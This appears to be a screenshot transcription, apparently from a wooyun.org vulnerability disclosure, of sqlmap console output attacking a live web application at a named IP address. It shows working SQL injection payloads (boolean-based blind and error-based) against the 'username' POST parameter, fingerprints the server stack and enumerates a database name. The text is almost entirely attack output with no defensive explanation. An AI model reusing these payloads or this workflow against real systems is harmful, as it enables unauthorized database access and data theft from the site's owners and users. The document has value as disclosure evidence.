 管理员: C:\Windows\system32\cmd.exe
[01:03:30] [INFO] testing 'MySQL UNION query (11) - 42 to 60 columns'
[01:03:47] [INFO] testing 'MySQL UNION query (11) - 62 to 80 columns'
[01:04:06] [INFO] testing 'MySQL UNION query (11) - 82 to 100 columns'
[01:04:22] [INFO] testing 'Generic UNION query (11) - 1 to 20 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 254 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: Submit=&email=123&username=tsisktri' RLIKE (SELECT (CASE WHEN (3827=3827) THEN 0x747369736b747269 ELSE 0x28
END)) AND 'Pffi'='Pffi
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: Submit=&email=123&username=-2966' OR 1 GROUP BY CONCAT(0x71766a7871,(SELECT (CASE WHEN (3442=3442) THEN 1 E
LSE 0 END)),0x71707a7171,FLOOR(RAND(0)*2)) HAVING MIN(0)#
---
[01:04:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[01:04:36] [INFO] fetching database names
[01:04:36] [WARNING] the SQL query provided does not return any output
[01:04:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[01:04:36] [INFO] fetching number of databases
[01:04:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[01:04:36] [INFO] retrieved:
[01:04:37] [ERROR] unable to retrieve the number of databases
[01:04:37] [INFO] falling back to current database
[01:04:37] [INFO] fetching current database
[01:04:37] [INFO] resumed: zhuohang
available databases [1]:
[*] zhuohang
[01:04:37] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\115.47.56.82'
[*] shutting down at 01:04:37
www.wooyun.org